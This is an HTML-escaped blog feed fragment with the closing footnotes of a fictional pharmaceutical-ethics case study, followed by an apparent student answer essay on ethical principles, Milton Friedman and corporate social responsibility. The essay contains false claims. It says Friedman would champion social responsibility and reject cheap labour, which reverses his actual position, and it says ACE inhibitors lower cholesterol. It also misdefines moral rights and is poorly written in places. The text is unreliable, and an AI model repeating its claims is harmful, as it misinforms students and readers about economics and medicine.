href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref19\" name=\"_ftn19\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 10.0pt; line-height: 115%;\"\u003E[19]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003EOn several occasions, ITP has made\ndemonstrably false, and factually incorrect, claims about its clinical trials,\nsometimes disputing the established medical codes of ethics for conducting\nexperiments and clinical trials that govern the industry.\u0026nbsp; On two separate occasions, ITP has had to\nreplace every member on their Clinician Advisory Board, when every current\nmember quit in opposition to ITP’s practices.\u0026nbsp;\u0026nbsp;\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn20\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref20\" name=\"_ftn20\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 10.0pt; line-height: 115%;\"\u003E[20]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003EIn the weeks after the death of 16\nchildren in Kinrovia, and other cases where children suffer brain damage in\nclinical trials, ITP first claimed to be unaware of any clinical trials in the\narea, identified the families of the victims, provided these families with\ngenerous “participation packages” that surpassed 3 million dollars each, and\noffered to support their claims for permanent refugee status in Canada (but\nonly if they chose to “not pursue this any further, retract any negative\nstatement made about ITP, and cease and desist any future mention of clinical\ntrials in conjunction with ITP”).\u0026nbsp; The\nmoment a family accepts these benefits (which they always do), ITP begins\nsystematically destroying any evidence of clinical trials in the area, and then\nproceeds to question the veracity of the reports in the first place (reports\nthat, by then, lack evidence, identifiable victims, and cooperation from\nfamilies). The most egregious example may have been when it was reported that a\nchild in West Africa was intentionally given a lower than advertised dose of ITP’s\nflu vaccine (to study the effects of lower doses on children).\u0026nbsp; When the child died days later, all evidence and\ndocumentation of this clinical trial disappeared, the family resettled to one\nof the wealthiest districts in West Africa, and 2 senior family members assumed\nhighly lucrative consulting positions at ITP.\u0026nbsp;\nAlthough there is no evidence to corroborate the West African flu\nvaccine trials, industry insiders acknowledge that, although highly\ncontroversial and fraught with legal perils, lower dosage trials are\nfundamentally important for improving the efficacy of drugs and vaccines for\nbillions of people worldwide, and the death of this one child will save many\nmore lives.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn21\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref21\" name=\"_ftn21\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 10.0pt; line-height: 115%;\"\u003E[21]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003EBecause ITP owns the patent for\nAS-D, the company can withhold any and all information pertaining to AS-D, as\nit is largely considered proprietary data.\u0026nbsp;\nAny research pertaining to AS-D will therefore be under ITP’s control\nand direction. \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn22\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref22\" name=\"_ftn22\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 10.0pt; line-height: 115%;\"\u003E[22]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003EPrusskov’s labour costs are\nSIGNIFICANTLY lower than Canada’s.\u0026nbsp;\nRoughly converted, the equivalent of $17 Can per day would put a\nPrusskovian employee in the third highest income earning bracket in the\ncountry.\u0026nbsp;\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn23\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref23\" name=\"_ftn23\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 10.0pt; line-height: 115%;\"\u003E[23]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003EITP officials are readying a PIT\nproduced documentary that rejects the connection between particulates and lung\ncancers (even though the UN, and every major health organization, recognizes\nparticulates as cancerous), should the topic arise when negotiating with\nPrusskov. \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn24\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref24\" name=\"_ftn24\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 10.0pt; line-height: 115%;\"\u003E[24]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003ERegardless of how one feels about\nbarbiturates, there is a sustained marketplace for these drugs. ITP only sells\nbarbiturates t internationally recognized governments, governments that have\nenacted their own rule of law that governs their country.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003ESECTION 2:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003ESOLUTION\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_Toc500604410\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 12.0pt;\"\u003EQuestion 1:\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 12.0pt;\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003EThere are various principles that are used\nfor giving decisions as an executive of ITP. They are:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003EUtilitarianism – \u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003EThe principle of Utiilatarism is one of the moral ethics that deals with\nthe most appropriate action. According to the principle of Utilitarianism, the\nmost appropriate action has the power to increase the utility. In fact, it is\nthe summation of all the good results that arise from a particular work. This\nmoral principle is the other name for consequentialism that determines the\noutcomes or the consequences of any type of action (\u003Cspan style=\"background: white;\"\u003EBeauchamp \u003Ci\u003Eet al.\u003C\/i\u003E 2004, p.72)\u003C\/span\u003E.\u0026nbsp; The principle of Utilitarianism takes into\naccount the interests all each and every person.\u0026nbsp; The Iron Throne pharmaceuticals should be\ninvolved in the appropriate action that would be beneficial for all the\nsections of the society. It should launch appropriate for the patients who\nrequire anaesthetics drugs during their surgery and it should also produce\nsufficient amount of medicines for the cardiac patients.\u0026nbsp; The principle of Utilitarianism would help\nthe Iron Throne pharmaceuticals to undertake a course of action for the\npatients of anaesthetic drugs and the patients with the cardiac diseases. Such\ncourse of action will give the good result i.e. it would reduce the number of\npeople who die due to stroke or heart diseases in Canada.\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003EThe principle of justice- \u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003EThe principle of justice state lays down the rule which\nstates that each and every person should be treated equally and fairly in an\norganisation.\u003Cb\u003E\u0026nbsp; \u003C\/b\u003EThe principle of justice is more\napplicable to pharmaceutical or healthcare companies which state that every\nsection of the society has the right to enjoy the benefits or face the burdens.\u003Cb\u003E\u0026nbsp; \u003C\/b\u003EThis\nmeans that the material and the service benefits should be provided equally to\neach and every person.\u0026nbsp; According to this\nprinciple, the Canadian government should treat all the pharmaceutical\ncompanies equally (\u003Cspan style=\"background: white;\"\u003EJones \u003Ci\u003Eet al.\u003C\/i\u003E 2007, p.137)\u003C\/span\u003E. It should not give more financial\nbenefits to ITP as it increases Canada’s image on an international ground.\u0026nbsp; Besides, the case states that Iron Throne\npharmaceuticals are the greatest employer of scientists and chemical engineers\nin North America. According to the principle, it should not prefer scientists\nor chemical from North America but it should give equal opportunities to\nscientists from all over the world who have similar efficiencies. Besides, the\ncase contains that Iron Throne pharmaceuticals have paid attention to\nvaccination programs. Based on this principle it can be said that Iron Throne\nPharmaceuticals should not only provide benefits through vaccination programs\nbut to also treat other aspects equally.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003EThe principle of Care-\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003E The principle of care states that Iron Throne pharmaceuticals should\ntake care to all the sections of the society in a particular way in which the\nvarious sections of the society would like to be treated. According to this\nprinciple, Iron Throne pharmaceutical company is a care service provider who\nproduces anaesthetic medicines, barbiturates and other vaccines along with\nmedicines that can help cardiac patients (\u003Cspan style=\"background: white;\"\u003ERobinson,\n1997)\u003C\/span\u003E.\u0026nbsp; As a pharmaceutical\ncompany, Iron Throne Pharmaceuticals should produce these medicines as per as\nthe market demand or in other words, it should produce each and every category\nof medicines as much demand by the customers.\u0026nbsp;\nBesides, the case states that ITC was caught for causing pollution\nduring the production of barbiturates. The case states that the employees of\nthe company were exposed to various types of airborne pollutants. In the\nemployees inhale such pollutants then their lungs would get damaged and they\ncan also face the untimely death. Regarding this, the principle of care would\nhelp the ITP treat the employees with care which they expect from their\ncompany.\u0026nbsp; The case also states that Iron\nThrone pharmaceuticals had not taken the consent of people in some place of\ndeveloping would and had conducted certain experiments by using risk hepatic\ndrugs. Under such circumstances, it is the duty of ITP to take care of the\nindividuals whose body had been used for clinical experiments of risky hepatic\ndrugs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003EVirtue ethics- \u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003EVirtue ethics is regarded as one of the most important ethics that is\nvery essential in theory of normative ethics.\u0026nbsp;\nSuch ethics lays down certain moral values which possess a contrast with\nthe duties of an individual. According to this moral standard, the Iron Throne\npharmaceutical should conduct its business in an ethical way. In no way, it\nshould perform any misdeeds for its own selfish interests (\u003Cspan style=\"background: white;\"\u003EWest, 2016, p.199)\u003C\/span\u003E. Besides, while conducting\nthe business it is the duty of the company to look at all the aspects and their\ndevelopment.\u0026nbsp; In the case, it has been\nargued by Targaryen that ITP has been involved in the export of the banned\ndrugs and it prohibits the other companies to export their drugs. Besides, the\ncompany is producing certain anaesthetics that are used in unnecessary surgery\neven if they are not needed. The principle of virtue ethics states that Iron\nThrone Pharmaceuticals should not resort to such an act which would restrict\nthe growth of other pharmaceutical companies in Canada and North America.\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003EMoral Rights- \u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003EThese are the rights of different workers who have taken the copyright\nof their intellectual property assets. These types of rights prevent the\npilferage and the imitation of a work of a particular person.\u0026nbsp; These rights generally provide protection to\nthe intellectual property assets like goodwill. These rights are described in\ndifferent ways by different countries. According to VARA, the moral rights are\ngenerally known as the right that belongs to an author for his creative or\nvisual work. There are different paintings, music sculptures whose creativity\nhas been preserved as per as this right. Sometimes this right also helps to\nprotect the intellectual property assets like the goodwill, patent etc (\u003Cspan style=\"background: white;\"\u003EHoffman \u003Ci\u003Eet al.\u003C\/i\u003E\n2014)\u003C\/span\u003E. As per as this right the Iron Throne pharmaceuticals company has\npatent offices in Prosskov. The patent office in Prosskov should ensure that\nthe Iron Throne Pharmaceuticals Company should not imitate the process or the\ntechniques for the production of any types of drugs like an anaesthetic,\ncardiac drugs or barbiturates from any other company if the process of\nmanufacturing such drugs has been patented.\u0026nbsp;\nBesides, this right also states that the ITP Company should not restrict\nthe export of any medicine belonging any other pharmaceutical company in the\nCanadian market. It is the moral right of every company to sell their product\nand gets a patent for their invention of production techniques through research\nand development. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003EEgoism- \u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003EEgoism\ncan be stated as the moral theory describing the behaviour of a person.\u0026nbsp; There are different types of egoism known as\npsychological egoism, ethical egoism and rational egoism. The concept of\negoism, in fact, determines the most common objective of each and every person\n(\u003Cspan style=\"background: white;\"\u003EHeld, 2017, p.53)\u003C\/span\u003E. According to this\nprinciple of Psychological egoism, a person looks at his own interest.\nNormative part of egoism states that an individual tells what he or she should\ndo.\u0026nbsp; In this case, Iron Throne\nPharmaceuticals is a leading pharmaceutical producer in the Canadian market. It\nwas responsible for conducting certain operations which were criticised by the\nothers.\u0026nbsp; The company had tried to\ndominate the entire Canadian market and capture the industry which its\nexcellence. The company has been trying to pull up itself by finding various\nloopholes in the exports of banned products. Besides, the company has done\nvarious clinical tests of various drugs. Besides, the company has performed\nvarious research and development activities for its products. Such activities\ndescribe the behaviour of the company as suggested by the principle.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_Toc500604411\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 12.0pt;\"\u003EQuestion 2:\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 12.0pt;\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003EThe opinion of Milton Freedman is based on\nthe corporate social responsibilities of business entities.\u0026nbsp; The business should take into account the\ninterests of the common people while taking corporate decisions (\u003Cspan style=\"background: white;\"\u003EFriedman, 2017)\u003C\/span\u003E. Milton Freedman would not\nagree with the position because according to him responsibilities are the most\nimportant thing. A business can flourish if it is able to follow different\ntypes of corporate social responsibilities. He fully disagrees the format of\nresearch and development of the Iron Throne Pharmaceuticals as because the\ncompany has made clinical tests on the patients with risky drugs. Moreover, the\npatients did not know that they were being given certain risky medicines.\nBesides, usage of cheaper labour leads to exploitation of the labourers as they\nlabourers do not get proper money and healthy workplace. According to him, the\nlabourers give full efforts to the production of the goods and the services but\nthe usage of cheaper labour cause's exploitation of labour and such policies\nare not supported by the corporate social responsibility (\u003Cspan style=\"background: white;\"\u003EFriedman, 2017)\u003C\/span\u003E.\u0026nbsp; Besides Freedman disregards the sale of\nbarbiturates because the Prusskovian offices do not have such rules and\nregulations and if the barbiturates are sold from these offices then the there\nwould be no legal restriction on the company.\u0026nbsp;\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_Toc500604412\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 12.0pt;\"\u003EQuestion 3:\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 12.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003EThere are different concepts that are\nrelevant to the study of the Iron Throne pharmaceuticals in Canada. In fact,\nthe company has tried its best to flourish its pharmaceutical business within\nCanada and in the international market. There are certain good measures that\nthe Iron Throne Pharmaceuticals Company has taken. The corporate social\nresponsibility states that it is one of the responsibilities of the company to\nabsorb the entire workforce (\u003Cspan style=\"background: white;\"\u003EHopkins, 2017,\np.83)\u003C\/span\u003E. In the case, it is found that the company have created several\nemployments for the scientists and the chemical engineers in North America.\nThere are various scientists and chemical engineers who have been employed in\nvarious laboratories in North America. The company has also incurred costs in\nproviding training to the employees generally from the community of the\naboriginals. By this, it lays down the principle of equality. The company had\nprovided equal opportunities to the higher class employee groups as well as\nlower class employee groups (\u003Cspan style=\"background: white;\"\u003EHopkins, 2017,\np.83)\u003C\/span\u003E.\u0026nbsp; Moreover as suggested by\nthe principle of the duty of care the company has struggled to make the ACE\nInhibitors which would reduce the blood cholesterol level and widen the\narteries reducing the chances of a heart attack.\u0026nbsp; The company has taken various measures to\nincrease its business but all the business strategies that were taken by the\nboard were not moral. There were certain immoral and unethical strategies that\nwere adopted by the board of the company regarding the production and the sale\nof barbiturates. The company has decided to shift the production of\nbarbiturates to Prusskovian area because there were no strict trade laws\nregarding exports of barbiturates. This situation is related to the case of\nTakeda pharmaceuticals in which the company had to pay millions because the\nmedicine manufactured by Takeda pharmaceuticals were dangerous and could cause\nbladder cancer. Similarly, in this case, the Iron Throne pharmaceuticals had\nmade an attempt to the sale of barbiturates through Prusskovian offices.\u0026nbsp; The Company had not taken strategies to keep\nthe workers in a clear and healthy workplace. This issue is similar to the case\nof Mc Donald's and Lie beck. In this case, Mc Donald had failed to follow the\nsocial responsibility for giving a proper workplace (\u003Cspan style=\"background: white;\"\u003ERutherford, 1998, p.72)\u003C\/span\u003E. Similarly, in this case, it is found\nthat the workers in the production factories of Iron Throne Pharmaceuticals had\nnot given safe workplace to the workers and they had continuously inhaled the\nairborne pollutants. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUj3an0F6g3PBzuU26_5Z7VmL_jLMddirIznN4g5MboTB4PrFVQ-_qaZH1znTylBu9p1S7VoWwgO9Zll8-xcPVhyphenhyphenQvjR9Qodftu1bVPoJ4Kq38pv8m24dHAyaRexwsaAC4B0sw0a5x6A8\/s1600\/case+study.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUj3an0F6g3PBzuU26_5Z7VmL_jLMddirIznN4g5MboTB4PrFVQ-_qaZH1znTylBu9p1S7VoWwgO9Zll8-xcPVhyphenhyphenQvjR9Qodftu1bVPoJ4Kq38pv8m24dHAyaRexwsaAC4B0sw0a5x6A8\/s640\/case+study.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan lang=\"EN-IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.writers24hr.com\/feeds\/7453471769321284865\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.writers24hr.com\/2018\/01\/iron-throne-pharmaceuticals-case-study.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9178933376376519460\/posts\/default\/7453471769321284865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9178933376376519460\/posts\/default\/7453471769321284865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.writers24hr.com\/2018\/01\/iron-throne-pharmaceuticals-case-study.html","title":"Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business )"}],"author":[{"name":{"$t":"writers24hr.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13280111638310214958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirvNq3hHCOAbTXW_ipFc489qXvjHtEnCcEnThmxIJTCeYPxt6XlR81DFeZXBC5Tth79HI5N24cd0qDKQPb1Ss-tL2_APi_50yuIWSbgcHJ3-5c4lTwKDRjUJVdUtrOIieqat2SJulXgWZm5JK_i7_fuvJupR2vXiCrl_9ccAEQ2gc\/s220\/WP.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUj3an0F6g3PBzuU26_5Z7VmL_jLMddirIznN4g5MboTB4PrFVQ-_qaZH1znTylBu9p1S7VoWwgO9Zll8-xcPVhyphenhyphenQvjR9Qodftu1bVPoJ4Kq38pv8m24dHAyaRexwsaAC4B0sw0a5x6A8\/s72-c\/case+study.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});